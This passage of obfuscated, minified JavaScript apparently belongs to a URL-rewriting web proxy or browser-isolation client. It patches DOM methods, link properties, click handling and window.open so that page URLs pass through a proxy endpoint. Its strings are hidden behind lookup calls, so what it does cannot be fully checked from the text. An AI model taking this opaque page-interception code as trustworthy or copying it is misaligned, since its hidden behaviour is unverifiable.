pM[ms(0x6f7)]&&ms(0x4b4)!==this[ms(0x1a5)][ms(0x75f)]()?TG({'_window':pM,'protectUrlContext':pP,'html':pn}):(0x0,TV['dv'])({'protectUrlContext':pP,'stylesheet':pn}));}),Ta(pM,Gt(0xf13),Gt(0xb62),function(pQ){const u0=Gt;return pQ=(0x0,Tc['w4'])(pQ),V9['A'][u0(0x6db)](pM)[u0(0x859)][u0(0xd9c)](this,(0x0,TV['Qw'])({'protectUrlContext':pP,'selector':pQ}));},pQ=>pQ),Ta(pM,Gt(0xf13),Gt(0xd21),function(pQ){const u1=Gt;return pQ=(0x0,Tc['w4'])(pQ),V9['A'][u1(0x6db)](pM)[u1(0xaf6)][u1(0xd9c)](this,(0x0,TV['Qw'])({'protectUrlContext':pP,'selector':pQ}));},pQ=>pQ),Ta(pM,Gt(0xf13),Gt(0xf1d),function(pQ){const u2=Gt;if(pQ[u2(0x7a8)](u2(0x7e5))){const pn=pQ[u2(0x825)](0x5)[u2(0x75f)]();(0x0,Vq['_'])(pn)||(pQ=u2(0x7e5)+(0x0,Vq['md'])(pn));}return V9['A'][u2(0x6db)](pM)[u2(0xd7b)][u2(0xd9c)](this,pQ);}),Ta(pM,Gt(0xf13),Gt(0xfed),function(pQ){const u3=Gt;return!!pQ&&V9['A'][u3(0x6db)](pM)[u3(0x56f)][u3(0xd9c)](this,(0x0,TV['Qw'])({'protectUrlContext':pP,'selector':pQ}));});const pK=[Gt(0xb76),Gt(0xf23),Gt(0xea4),Gt(0xfaa),Gt(0xd04),Gt(0x58d),Gt(0x78e)],pa=['id',Gt(0x321),Gt(0x7ac),Gt(0x9b8),Gt(0x916),Gt(0xbec),Gt(0xd00),Gt(0xcca),Gt(0x713),'as',Gt(0x606),Gt(0x480),Gt(0x1f2),Gt(0x1be),Gt(0xbf8),Gt(0x6bd),Gt(0x43f),Gt(0x24d),Gt(0x4b4),...pK];Ta(pM,Gt(0xf13),Gt(0xecc),function(pQ,pn){const u4=Gt;pQ=pQ[u4(0x75f)]();let pA=String(pn);const pB=this[u4(0x1a5)][u4(0x75f)]();if('id'!==pQ||(0x0,Vq['_'])(pA)){if(u4(0x321)===pQ)pA=pA[u4(0x619)]('\x20')[u4(0x730)](q0=>(0x0,Vq['md'])(q0))[u4(0x66b)]('\x20');else{if(u4(0x9b8)===pQ||u4(0x7ac)===pQ)pA=u4(0xf89)+pA;else{if(u4(0x4d0)===pB)u4(0x916)===pQ?pA=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pA,'kind':V0['MN'][u4(0x947)],'baseUrl':V9['A'][u4(0x6db)](pM)[u4(0xa49)][u4(0x6db)][u4(0x1048)](pM[u4(0x372)]),'endpoint':V1['A'][u4(0xdd4)]}):u4(0xbec)===pQ&&(pA=u4(0x560)[u4(0xe30)](TI,u4(0xf73))[u4(0xe30)]((0x0,V0['Wq'])({'protectUrlContext':pP,'url':V1['A'][u4(0xdd4)]+u4(0x802),'kind':V0['MN'][u4(0x9fb)],'baseUrl':V9['A'][u4(0x6db)](pM)[u4(0xa49)][u4(0x6db)][u4(0x1048)](pM[u4(0x372)]),'endpoint':V1['A'][u4(0xdd4)]}),u4(0xeb7))[u4(0xe30)]((0x0,TU['x'])()['id'],u4(0xf69))+TG({'_window':pM,'protectUrlContext':pP,'html':pA}));else{if(u4(0xf9e)!==pB&&u4(0x41d)!==pB||u4(0x916)!==pQ){if(u4(0xf9e)!==pB&&u4(0x41d)!==pB||u4(0xd00)!==pQ){if(u4(0xf63)===pB&&u4(0x916)===pQ)pA=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pA,'kind':V0['MN'][u4(0x9fb)],'baseUrl':V9['A'][u4(0x6db)](pM)[u4(0xa49)][u4(0x6db)][u4(0x1048)](pM[u4(0x372)]),'endpoint':V1['A'][u4(0xdd4)]});else{if(u4(0x487)===pB){var ps;const q0=u4(0x713)===pQ?pA:null===(ps=V9['A'][u4(0x6db)](pM)[u4(0x665)][u4(0xd9c)](this,u4(0x713)))||void 0x0===ps?void 0x0:ps[u4(0x75f)](),q1=u4(0xcca)===pQ?pA:V9['A'][u4(0x6db)](pM)[u4(0x665)][u4(0xd9c)](this,u4(0xcca)),q2='as'===pQ?pA:V9['A'][u4(0x6db)](pM)[u4(0x665)][u4(0xd9c)](this,'as'),q3=u4(0xb7a)===q0||u4(0x2db)===q0&&u4(0x4b4)===q2?V0['MN'][u4(0xe67)]:u4(0x2db)===q0&&u4(0xf63)===q2?V0['MN'][u4(0x9fb)]:V0['MN'][u4(0x85c)];u4(0xcca)===pQ?pA=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pA,'kind':q3,'baseUrl':V9['A'][u4(0x6db)](pM)[u4(0xa49)][u4(0x6db)][u4(0x1048)](pM[u4(0x372)]),'endpoint':V1['A'][u4(0xdd4)]}):q1&&V9['A'][u4(0x6db)](pM)[u4(0xf0c)][u4(0x25e)][u4(0xd9c)](this,(0x0,V0['Wq'])({'protectUrlContext':pP,'url':q1,'kind':q3,'baseUrl':V9['A'][u4(0x6db)](pM)[u4(0xa49)][u4(0x6db)][u4(0x1048)](pM[u4(0x372)]),'endpoint':V1['A'][u4(0xdd4)]}));}else{if('a'!==pB||u4(0xcca)!==pQ||(0x0,V0['EW'])(pA)){if('a'===pB&&u4(0x1f2)===pQ&&u4(0xb0e)==typeof pA)pQ=u4(0x7e5)+(0x0,Vq['md'])(u4(0x1f2));else{if(u4(0xd34)!==pB||u4(0x916)!==pQ&&u4(0x480)!==pQ||(0x0,V0['EW'])(pA)){if(u4(0x36c)!==pB||u4(0x916)!==pQ||(0x0,V0['EW'])(pA)){if(u4(0x36c)!==pB||u4(0xd00)!==pQ||(0x0,V0['EW'])(pA)){if(u4(0xd53)!==pB||u4(0xda5)!==pQ||(0x0,V0['EW'])(pA))u4(0xd53)!==pB||u4(0xa8f)!==pQ||(0x0,Vq['_'])(pA)||[u4(0xe36),u4(0x608),u4(0x22e),u4(0xb95)][u4(0x2c1)](pA)||(pA=(0x0,Vq['md'])(pA));else{const q4=V9['A'][u4(0x6db)](pM)[u4(0x665)][u4(0xd9c)](this,u4(0xa8f));pA=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pA,'kind':u4(0xe36)===q4?V0['MN'][u4(0x1a2)]:V0['MN'][u4(0x947)],'baseUrl':V9['A'][u4(0x6db)](pM)[u4(0xa49)][u4(0x6db)][u4(0x1048)](pM[u4(0x372)]),'endpoint':V1['A'][u4(0xdd4)]});}}else pA=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pA,'kind':V0['MN'][u4(0x85c)],'baseUrl':V9['A'][u4(0x6db)](pM)[u4(0xa49)][u4(0x6db)][u4(0x1048)](pM[u4(0x372)]),'endpoint':V1['A'][u4(0xdd4)]});}else pA=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pA,'kind':V0['MN'][u4(0x85c)],'baseUrl':V9['A'][u4(0x6db)](pM)[u4(0xa49)][u4(0x6db)][u4(0x1048)](pM[u4(0x372)]),'endpoint':V1['A'][u4(0xdd4)]});}else pA=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pA,'kind':V0['MN'][u4(0x85c)],'baseUrl':V9['A'][u4(0x6db)](pM)[u4(0xa49)][u4(0x6db)][u4(0x1048)](pM[u4(0x372)]),'endpoint':V1['A'][u4(0xdd4)]});}}else pA=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pA,'kind':V0['MN'][u4(0x1a2)],'baseUrl':V9['A'][u4(0x6db)](pM)[u4(0xa49)][u4(0x6db)][u4(0x1048)](pM[u4(0x372)]),'endpoint':V1['A'][u4(0xdd4)]});}}}else pA=TZ({'protectUrlContext':pP,'srcset':pA,'endpoint':V1['A'][u4(0xdd4)]});}else pA=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pA,'kind':V0['MN'][u4(0x85c)],'baseUrl':V9['A'][u4(0x6db)](pM)[u4(0xa49)][u4(0x6db)][u4(0x1048)](pM[u4(0x372)]),'endpoint':V1['A'][u4(0xdd4)]});}}}}else TE(pM,pA),pA=(0x0,Vq['md'])(pA);if(pK[u4(0x2c1)](pQ)&&(pA=(0x0,TV['oY'])({'protectUrlContext':pP,'value':pA})),u4(0x606)===pQ&&(pA=Tf(pP,pA,V9['A'][u4(0x6db)](pM)[u4(0xa49)][u4(0x6db)][u4(0x1048)](pM[u4(0x372)]))),u4(0xbf8)!==pQ||(0x0,Vq['_'])(pA)||(pA=(0x0,Vq['zp'])(pA)),u4(0x1be)!==pQ||(0x0,Vq['_'])(pA)||(pA=(0x0,Vq['md'])(pA)),u4(0x6bd)!==pQ&&u4(0x43f)!==pQ||(pQ=(0x0,Vq['md'])(pQ)),u4(0x24d)===pQ&&(pQ=(0x0,Vq['md'])(pQ)),pQ[u4(0x7a8)](u4(0x7e5))){const q5=pQ[u4(0x825)](0x5)[u4(0x75f)]();(0x0,Vq['_'])(q5)||(pQ=u4(0x7e5)+(0x0,Vq['md'])(q5));}return u4(0x4b4)===pQ&&(pA=(0x0,TR['e'])(pA)),V9['A'][u4(0x6db)](pM)[u4(0x2c0)][u4(0xd9c)](this,pQ,pA);},function(pQ,pn){const u5=Gt,pA=pQ[u5(0x75f)]();return!!pa[u5(0x2c1)](pA)||!!pA[u5(0x7a8)](u5(0x7e5));});const pL=[Gt(0x512),Gt(0xcca)];Ta(pM,Gt(0xf13),Gt(0xd9d),function(pQ,pn,pA){const u6=Gt;return u6(0x512)===pn&&pA[u6(0x7a8)]('#')?pA='#'+(0x0,Vq['md'])(pA[u6(0x825)](0x1)):u6(0x512)!==pn&&u6(0xcca)!==pn||(0x0,V0['EW'])(pA)||(pA=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pA,'kind':V0['MN'][u6(0x85c)],'baseUrl':V9['A'][u6(0x6db)](pM)[u6(0xa49)][u6(0x6db)][u6(0x1048)](pM[u6(0x372)]),'endpoint':V1['A'][u6(0xdd4)]})),V9['A'][u6(0x6db)](pM)[u6(0xc2f)][u6(0xd9c)](this,pQ,pn,pA);},function(pQ,pn,pA){const u7=Gt;return!!pL[u7(0x759)](pB=>pn[u7(0x7a8)](pB));}),Ta(pM,Gt(0xf13),Gt(0xc7a),function(pQ){const u8=Gt;return V9['A'][u8(0x6db)](pM)[u8(0xba9)][u8(0xd9c)](this,TG({'_window':pM,'protectUrlContext':pP,'html':pQ}));}),TL(pM,Gt(0x4e1),Gt(0x5ff),{'get':function(){const u9=Gt;for(var pQ=arguments[u9(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];const pB=V9['A'][u9(0x6db)](pM)[u9(0x946)][u9(0x6db)][u9(0xd9c)](this,...pn);return(0x0,V0['EW'])(pB)?(0x0,V0['sH'])(pB)[u9(0xae7)]:pB;}},()=>!0x0),TL(pM,Gt(0x4e1),Gt(0xe54),{'get':function(){const uV=Gt;for(var pQ=arguments[uV(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];const pB=V9['A'][uV(0x6db)](pM)[uV(0xf34)][uV(0x6db)][uV(0xd9c)](this,...pn);return(0x0,V0['EW'])(pB)?(0x0,V0['sH'])(pB)[uV(0xae7)]:pB;}}),Ta(pM,Gt(0xac0),Gt(0xc52),function(){const uT=Gt;this[uT(0x6c2)]=!0x0;for(var pQ=arguments[uT(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];return V9['A'][uT(0x6db)](pM)[uT(0xdff)][uT(0xd9c)](this,...pn);}),Ta(pM,Gt(0xac0),Gt(0x6da),function(){const up=Gt;this[up(0x5fb)]=!0x0;for(var pQ=arguments[up(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];return V9['A'][up(0x6db)](pM)[up(0xdb4)][up(0xd9c)](this,...pn);}),Ta(pM,Gt(0xd7f),Gt(0x61a),function(pQ,pn,pA){const uq=Gt;var pB,ps;null!==(pB=this[uq(0xe51)])&&void 0x0!==pB||(this[uq(0xe51)]=[]);const q0=null!==(ps=this[uq(0xe51)][uq(0xbc7)](Tg(pQ,pn,pA)))&&void 0x0!==ps?ps:((()=>{const uo=uq,q1={'eventName':pQ,'callback':pn,'options':pA,'triggerCount':0x0,'func':function(q2){const uk=a2T;this[uk(0xe51)]=this[uk(0xe51)][uk(0xe80)](qV=>{const uD=uk;var qT;return!(uD(0xe38)!=typeof qV[uD(0x8b3)]&&null!==(qT=qV[uD(0x8b3)])&&void 0x0!==qT&&null!==(qT=qT[uD(0xd0c)])&&void 0x0!==qT&&qT[uD(0xe19)]);});try{for(var q3=arguments[uk(0x3b9)],q4=new Array(q3>0x1?q3-0x1:0x0),q5=0x1;q5<q3;q5++)q4[q5-0x1]=arguments[q5];q1[uk(0x8e1)][uk(0x974)]?q1[uk(0x8e1)][uk(0x974)][uk(0xd9c)](q1[uk(0x8e1)],q2,...q4):q1[uk(0x8e1)][uk(0xd9c)](this,q2,...q4);}catch(qV){console[uk(0xce5)](qV);}const q6=++q1[uk(0xbba)];let q7=!0x1;if((q2[uk(0x5fb)]||q2[uk(0x6c2)]&&this[uk(0xe51)][uk(0x2f6)](qT=>qT[uk(0xbba)]===q6)||this instanceof pM[uk(0x4e1)]&&this[uk(0xe51)][uk(0x2f6)](qT=>qT[uk(0xbba)]===q6))&&(q7=!0x0),q7&&!q2[uk(0x7bb)]){let qT=q2[uk(0xa8f)];for(;qT instanceof pM[uk(0x6f7)]&&'a'!==(null===(q8=qT)||void 0x0===q8||null===(q8=q8[uk(0x1a5)])||void 0x0===q8?void 0x0:q8[uk(0x75f)]());){var q8;qT=qT[uk(0x9b2)];}if(qT){var q9;const qp=V9['A'][uk(0x6db)](pM)[uk(0x665)][uk(0xd9c)](qT,uk(0x7e5)+(0x0,Vq['md'])(uk(0x1f2)));if(qp)try{pM[uk(0xdef)](qp);}catch(qo){}let qq=V9['A'][uk(0x6db)](pM)[uk(0x665)][uk(0xd9c)](qT,uk(0xcca));if(uk(0xb0e)!=typeof qq||qq[uk(0x7a8)](uk(0xbd8)))return;const qk=null===(q9=TS(pM))||void 0x0===q9?void 0x0:q9[uk(0xbb1)];if((0x0,V0['EW'])(qq)){const qw=(0x0,V0['sH'])(qq)[uk(0xae7)];qq=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':qw,'kind':V0['MN'][uk(0x1a2)],'baseUrl':V9['A'][uk(0x6db)](pM)[uk(0xa49)][uk(0x6db)][uk(0x1048)](pM[uk(0x372)]),'endpoint':V1['A'][uk(0xdd4)],'extra':{'sourceFrameOrigin':qk}});}let qD=V9['A'][uk(0x6db)](pM)[uk(0x665)][uk(0xd9c)](qT,uk(0x593));if(qD=Tf(pP,qD,V9['A'][uk(0x6db)](pM)[uk(0xa49)][uk(0x6db)][uk(0x1048)](pM[uk(0x372)])),q2[uk(0x3d4)](),qq){if('#'===qq){const qE=(0x0,V0['sH'])(window[uk(0x67f)][uk(0xcca)])[uk(0xae7)];qq=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':qE+'#','kind':V0['MN'][uk(0x1a2)],'baseUrl':V9['A'][uk(0x6db)](pM)[uk(0xa49)][uk(0x6db)][uk(0x1048)](pM[uk(0x372)]),'endpoint':V1['A'][uk(0xdd4)],'extra':{'sourceFrameOrigin':qk}});}let qy=pM;for(;Vh(qy,uk(0xbef),uk(0xc7f),{'url':qq,'windowFeatures':qD?uk(0xaeb)[uk(0xe30)](qD):void 0x0,'name':pM[uk(0xf08)]}),qy!==pM[uk(0x559)];)qy=qy[uk(0xf00)][uk(0xd4b)];}}}uk(0xe38)!=typeof pA&&null!=pA&&pA[uk(0xff6)]&&(this[uk(0xe51)]=this[uk(0xe51)][uk(0xe80)](qI=>qI!==q1));}};return this[uo(0xe51)][uo(0x591)](q1),q1;})());return V9['A'][uq(0x6db)](pM)[uq(0xd7e)][uq(0xd9c)](this,pQ,q0[uq(0x875)],pA);},function(pQ,pn){const uw=Gt;return uw(0xc7f)===pQ;}),Ta(pM,Gt(0xd7f),Gt(0x3af),function(pQ,pn,pA){const uy=Gt;var pB;const ps=null!==(pB=this[uy(0xe51)])&&void 0x0!==pB?pB:[],q0=ps[uy(0xa7b)](Tg(pQ,pn,pA));if(-0x1!==q0){const [q1]=ps[uy(0x37b)](q0,0x1);return V9['A'][uy(0x6db)](pM)[uy(0x927)][uy(0xd9c)](this,pQ,q1[uy(0x875)],pA);}return V9['A'][uy(0x6db)](pM)[uy(0x927)][uy(0xd9c)](this,pQ,pn,pA);},pQ=>Gt(0xc7f)===pQ),TL(pM,Gt(0x3a5),Gt(0x593),{'get':function(){const uE=Gt;for(var pQ=arguments[uE(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];const pB=V9['A'][uE(0x6db)](pM)[uE(0xb22)][uE(0x6db)][uE(0xd9c)](this,...pn);return pB?Tz(pB):pB;},'set':function(pQ){const uI=Gt;if(!pQ)return V9['A'][uI(0x6db)](pM)[uI(0xb22)][uI(0x25e)][uI(0xd9c)](this,pQ);for(var pn=arguments[uI(0x3b9)],pA=new Array(pn>0x1?pn-0x1:0x0),pB=0x1;pB<pn;pB++)pA[pB-0x1]=arguments[pB];return V9['A'][uI(0x6db)](pM)[uI(0xb22)][uI(0x25e)][uI(0xd9c)](this,Tf(pP,pQ,V9['A'][uI(0x6db)](pM)[uI(0xa49)][uI(0x6db)][uI(0x1048)](pM[uI(0x372)])),...pA);}}),TL(pM,Gt(0x3a5),Gt(0xcca),{'get':function(){const uU=Gt;for(var pQ=arguments[uU(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];let pB=V9['A'][uU(0x6db)](pM)[uU(0xaec)][uU(0x6db)][uU(0x1048)](this,pn);return(0x0,V0['EW'])(pB)&&(pB=(0x0,V0['sH'])(pB)[uU(0xae7)]),pB;},'set':function(pQ){const uf=Gt;try{pQ=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pQ,'kind':V0['MN'][uf(0x1a2)],'baseUrl':V9['A'][uf(0x6db)](pM)[uf(0xa49)][uf(0x6db)][uf(0x1048)](pM[uf(0x372)]),'endpoint':V1['A'][uf(0xdd4)]});}catch(ps){V4['A'][uf(0x7b5)](uf(0x8fd),pQ);}for(var pn=arguments[uf(0x3b9)],pA=new Array(pn>0x1?pn-0x1:0x0),pB=0x1;pB<pn;pB++)pA[pB-0x1]=arguments[pB];return V9['A'][uf(0x6db)](pM)[uf(0xaec)][uf(0x25e)][uf(0xd9c)](this,pQ,...pA);}}),TL(pM,Gt(0x3a5),Gt(0xcf4),{'get':function(){const uz=Gt;let pQ=V9['A'][uz(0x6db)](pM)[uz(0xaec)][uz(0x6db)][uz(0x1048)](this);(0x0,V0['EW'])(pQ)&&(pQ=(0x0,V0['sH'])(pQ)[uz(0xae7)]);try{return new URL(pQ)[uz(0xcf4)];}catch(ps){for(var pn=arguments[uz(0x3b9)],pA=new Array(pn),pB=0x0;pB<pn;pB++)pA[pB]=arguments[pB];return V9['A'][uz(0x6db)](pM)[uz(0x3bc)][uz(0x6db)][uz(0x1048)](this,pA);}}}),TL(pM,Gt(0x3a5),Gt(0x532),{'get':function(){const ue=Gt;let pQ=V9['A'][ue(0x6db)](pM)[ue(0xaec)][ue(0x6db)][ue(0x1048)](this);(0x0,V0['EW'])(pQ)&&(pQ=(0x0,V0['sH'])(pQ)[ue(0xae7)]);try{return new URL(pQ)[ue(0x532)];}catch(ps){for(var pn=arguments[ue(0x3b9)],pA=new Array(pn),pB=0x0;pB<pn;pB++)pA[pB]=arguments[pB];return V9['A'][ue(0x6db)](pM)[ue(0x69b)][ue(0x6db)][ue(0x1048)](this,pA);}}}),TL(pM,Gt(0x3a5),Gt(0x7f7),{'get':function(){const uR=Gt;for(var pQ=arguments[uR(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];let pB=V9['A'][uR(0x6db)](pM)[uR(0xaec)][uR(0x6db)][uR(0x1048)](this,pn);(0x0,V0['EW'])(pB)&&(pB=(0x0,V0['sH'])(pB)[uR(0xae7)]);try{return new URL(pB)[uR(0x7f7)];}catch(ps){return V9['A'][uR(0x6db)](pM)[uR(0x94e)][uR(0x6db)][uR(0x1048)](this,pn);}}}),TL(pM,Gt(0x3a5),Gt(0x450),{'get':function(){const ux=Gt;for(var pQ=arguments[ux(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];let pB=V9['A'][ux(0x6db)](pM)[ux(0xaec)][ux(0x6db)][ux(0x1048)](this,pn);(0x0,V0['EW'])(pB)&&(pB=(0x0,V0['sH'])(pB)[ux(0xae7)]);try{return new URL(pB)[ux(0x450)];}catch(ps){return V9['A'][ux(0x6db)](pM)[ux(0xf84)][ux(0x6db)][ux(0x1048)](this,pn);}}}),TL(pM,Gt(0x3a5),Gt(0x6ff),{'get':function(){const uZ=Gt;for(var pQ=arguments[uZ(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];let pB=V9['A'][uZ(0x6db)](pM)[uZ(0xaec)][uZ(0x6db)][uZ(0x1048)](this,pn);(0x0,V0['EW'])(pB)&&(pB=(0x0,V0['sH'])(pB)[uZ(0xae7)]);try{return new URL(pB)[uZ(0x6ff)];}catch(ps){return V9['A'][uZ(0x6db)](pM)[uZ(0x718)][uZ(0x6db)][uZ(0x1048)](this,pn);}}}),TL(pM,Gt(0x3a5),Gt(0x1004),{'get':function(){const uH=Gt;for(var pQ=arguments[uH(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];let pB=V9['A'][uH(0x6db)](pM)[uH(0xaec)][uH(0x6db)][uH(0x1048)](this,pn);(0x0,V0['EW'])(pB)&&(pB=(0x0,V0['sH'])(pB)[uH(0xae7)]);try{return new URL(pB)[uH(0x1004)];}catch(ps){return V9['A'][uH(0x6db)](pM)[uH(0x1c5)][uH(0x6db)][uH(0x1048)](this,pn);}}}),TL(pM,Gt(0x3a5),Gt(0xa8f),{'get':function(){const uG=Gt;for(var pQ=arguments[uG(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];let pB=V9['A'][uG(0x6db)](pM)[uG(0x203)][uG(0x6db)][uG(0x1048)](this,pn);return(0x0,V0['EW'])(pB)&&(pB=(0x0,V0['sH'])(pB)[uG(0xae7)]),pB;},'set':function(pQ){const um=Gt,pn=V9['A'][um(0x6db)](pM)[um(0x665)][um(0xd9c)](this,um(0xcca));pn&&V9['A'][um(0x6db)](pM)[um(0x2c0)][um(0xd9c)](this,um(0xcca),(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pn,'kind':V0['MN'][um(0x1a2)],'baseUrl':V9['A'][um(0x6db)](pM)[um(0xa49)][um(0x6db)][um(0x1048)](pM[um(0x372)]),'endpoint':V1['A'][um(0xdd4)]}));for(var pA=arguments[um(0x3b9)],pB=new Array(pA>0x1?pA-0x1:0x0),ps=0x1;ps<pA;ps++)pB[ps-0x1]=arguments[ps];return V9['A'][um(0x6db)](pM)[um(0x203)][um(0x25e)][um(0xd9c)](this,pQ,...pB);}}),TL(pM,Gt(0x3a5),Gt(0xbb1),{'get':function(){const uu=Gt;for(var pQ=arguments[uu(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];const pB=V9['A'][uu(0x6db)](pM)[uu(0xaec)][uu(0x6db)][uu(0x1048)](this,pn);return(0x0,V0['EW'])(pB)?new URL((0x0,V0['sH'])(pB)[uu(0xae7)])[uu(0xbb1)]:V9['A'][uu(0x6db)](pM)[uu(0xb9d)][uu(0x6db)][uu(0x1048)](this,pn);}}),TL(pM,Gt(0x3a5),Gt(0xf56),{'get':function(){const uN=Gt;for(var pQ=arguments[uN(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];let pB=V9['A'][uN(0x6db)](pM)[uN(0x9a0)][uN(0x6db)][uN(0x1048)](this,pn);return(0x0,V0['EW'])(pB)&&(pB=(0x0,V0['sH'])(pB)[uN(0xae7)]),pB;},'set':function(pQ){const uF=Gt;(0x0,V0['EW'])(pQ)||(pQ=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pQ,'baseUrl':V9['A'][uF(0x6db)](pM)[uF(0xa49)][uF(0x6db)][uF(0x1048)](pM[uF(0x372)]),'endpoint':V1['A'][uF(0xdd4)]}));for(var pn=arguments[uF(0x3b9)],pA=new Array(pn>0x1?pn-0x1:0x0),pB=0x1;pB<pn;pB++)pA[pB-0x1]=arguments[pB];return V9['A'][uF(0x6db)](pM)[uF(0x9a0)][uF(0x25e)][uF(0xd9c)](this,pQ,...pA);}}),TL(pM,Gt(0x3a5),Gt(0x510),{'get':function(){const uY=Gt;for(var pQ=arguments[uY(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];let pB=V9['A'][uY(0x6db)](pM)[uY(0xaec)][uY(0x6db)][uY(0x1048)](this,pn);(0x0,V0['EW'])(pB)&&(pB=(0x0,V0['sH'])(pB)[uY(0xae7)]);try{return new URL(pB)[uY(0x510)];}catch(ps){return V9['A'][uY(0x6db)](pM)[uY(0x2ab)][uY(0x6db)][uY(0x1048)](this,pn);}}}),TX(pM,Gt(0x6f7),Gt(0xecf),{'get':function(pQ,pn){const ui=Gt;if(ui(0xb0e)!=typeof pn)return pQ[pn];const pA=pQ[(0x0,Vq['_'])(pn)?pn:(0x0,Vq['md'])(VT(pn))];return ui(0x72f)==typeof pA?pA[ui(0x729)](pQ):pA;},'set':function(pQ,pn,pA){const ud=Gt;return ud(0xb0e)!=typeof pn?(pQ[pn]=pA,!0x0):(pQ[(0x0,Vq['md'])(VT(pn))]=pA,!0x0);},'ownKeys':function(pQ){const uc=Gt,pn=pM[uc(0xee6)][uc(0xcc7)](pQ)[uc(0x730)](pA=>uc(0xb0e)==typeof pA&&(0x0,Vq['_'])(pA)?VV((0x0,Vq['ks'])(pA)):pA);return pn;},'getOwnPropertyDescriptor':function(pQ,pn){const uj=Gt;return uj(0xb0e)!=typeof pn||(0x0,Vq['_'])(pn)||(pn=(0x0,Vq['md'])(VT(pn))),pM[uj(0xee6)][uj(0xa02)](pQ,pn);}},null),TL(pM,Gt(0x6f7),Gt(0xe1c),{'get':function(){const ug=Gt;for(var pQ=arguments[ug(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];const pB=V9['A'][ug(0x6db)](pM)[ug(0x6f9)][ug(0x6db)][ug(0xd9c)](this,...pn);return ug(0x4b4)===this[ug(0x1a5)][ug(0x75f)]()?(0x0,TV['sR'])(pB):pB;},'set':function(pQ){const ul=Gt;for(var pn=arguments[ul(0x3b9)],pA=new Array(pn>0x1?pn-0x1:0x0),pB=0x1;pB<pn;pB++)pA[pB-0x1]=arguments[pB];return ul(0x4b4)===this[ul(0x1a5)][ul(0x75f)]()?V9['A'][ul(0x6db)](pM)[ul(0x6f9)][ul(0x25e)][ul(0xd9c)](this,(0x0,TV['dv'])({'protectUrlContext':pP,'stylesheet':pQ}),...pA):V9['A'][ul(0x6db)](pM)[ul(0x6f9)][ul(0x25e)][ul(0xd9c)](this,pQ,...pA);}}),TL(pM,Gt(0x6f7),Gt(0xbf8),{'get':function(){const ur=Gt;for(var pQ=arguments[ur(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];const pB=V9['A'][ur(0x6db)](pM)[ur(0x7dd)][ur(0x6db)][ur(0xd9c)](this,...pn);return(0x0,Vq['_'])(pB)?(0x0,Vq['xE'])(pB):pB;},'set':function(pQ){const uO=Gt;pQ=(0x0,Vq['_'])(pQ)?pQ:(0x0,Vq['zp'])(pQ);for(var pn=arguments[uO(0x3b9)],pA=new Array(pn>0x1?pn-0x1:0x0),pB=0x1;pB<pn;pB++)pA[pB-0x1]=arguments[pB];return V9['A'][uO(0x6db)](pM)[uO(0x7dd)][uO(0x25e)][uO(0xd9c)](this,pQ,...pA);}}),TX(pM,Gt(0x6f7),Gt(0x4b4),{'get':function(pQ,pn){const uW=Gt;if(uW(0x868)===pn)return!0x0;const pA=pQ[pn];return pA?uW(0x72f)==typeof pA?pA[uW(0x729)](pQ):uW(0xb0e)==typeof pA?uW(0x5a3)===pn?(0x0,TV['QS'])(pA):(0x0,TV['hB'])(pA):pA:pA;},'set':function(pQ,pn,pA){const uP=Gt;uP(0x5a3)===pn?pA=(0x0,TV['Vd'])({'protectUrlContext':pP,'style':pA}):uP(0xb0e)==typeof pA&&pA[uP(0x2c1)](uP(0x5c1))&&(pA=(0x0,TV['oY'])({'protectUrlContext':pP,'value':pA}));const pB=pQ[pn];if(pQ[pn]=pA,pB!==pA){const ps=V9['A'][uP(0x6db)](pM)[uP(0x665)][uP(0xd9c)](this,uP(0x4b4));if(ps){const q0=(0x0,TR['e'])(ps);ps!==q0&&V9['A'][uP(0x6db)](pM)[uP(0x2c0)][uP(0xd9c)](this,uP(0x4b4),q0);}}return!0x0;}},null),TL(pM,Gt(0xc86),Gt(0xda5),{'get':function(){const uM=Gt;for(var pQ=arguments[uM(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];let pB=V9['A'][uM(0x6db)](pM)[uM(0xa96)][uM(0x6db)][uM(0x1048)](this,pn);return(0x0,V0['EW'])(pB)&&(pB=(0x0,V0['sH'])(pB)[uM(0xae7)]),pB;},'set':function(pQ){const 